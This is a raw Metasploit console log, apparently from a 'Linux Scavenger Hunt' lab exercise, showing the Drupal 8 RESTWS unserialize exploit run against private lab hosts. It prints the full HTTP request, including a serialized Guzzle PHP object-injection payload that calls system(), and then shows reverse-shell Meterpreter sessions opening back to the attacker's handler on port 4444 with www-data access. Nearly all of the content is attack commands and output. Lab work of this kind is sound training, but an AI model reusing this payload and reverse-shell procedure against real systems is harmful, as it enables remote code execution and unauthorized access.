 msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
Linux Scavenger Hunt
[*] Started reverse TCP handler on 172.23.55.27:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.11
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×0000559a9f7ad458 @headers={"Date"⇒"Thu, 11 Jan 2024 11:24:17 GMT", "Serv
che/2.4.25 (Debian)", "X-Powered-By"⇒"PHP/7.2.15", "Cache-Control"⇒"must-revalidate, no-cache, private", "X-UA-Compatible"⇒
, "Content-language"⇒"en", "X-Content-Type-Options"⇒"nosniff", "X-Frame-Options"⇒"SAMEORIGIN", "Expires"⇒"Sun, 19 Nov 1978
GMT", "Vary"⇒" ", "X-Generator"⇒"Drupal 8 (https://www.drupal.org)", "Transfer-Encoding"⇒"chunked", "Content-Type"⇒"appli
l+json"}, @auto_cl=false, @state=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set
he currently displayed set for the user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut li
7 permissions.\"}6wIte37cR4Pi6Lkwsvy5jsvlqckbMcziTF9yCk\n", @code=403, @message="Forbidden", @proto="1.1", @chunk_min_size=1,
x_size=10, @count_100=0, @max_data=1048576, @body_bytes_left=0, @request="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.16
\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12.0; rv:94.0) Gecko/20100101 Firefox/94.0\r\nContent-Type: application/h
\nContent-Length: 660\r\n\r\n{\n  \"link\": [\n    {\n      \"value\": \"link\",\n      \"options\": \"O:24:\\\"GuzzleHttp\\\\
nStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\Psr7\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"Guzzl
HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000handler\\\";s:43:\\\"echo 6wIte37cR4Pi6Lkwsvy5jsvlqckbMcz
\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHtt
lerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\\"resolve\\\";}}\"\n
\"_links\": {\n    \"type\": {\n      \"href\": \"http://192.168.13.13/rest/type/shortcut/default\"\n    }\n  }\n}", @peerin
"⇒"192.168.13.13", "port"⇒80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Meterpreter session 1 opened (172.23.55.27:4444 → 192.168.13.11:41848 ) at 2024-01-11 06:24:17 -0500
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 2 opened (172.23.55.27:4444 → 192.168.13.13:59118 ) at 2024-01-11 06:24:18 -0500
meterpreter > getuid
Server username: www-data
meterpreter >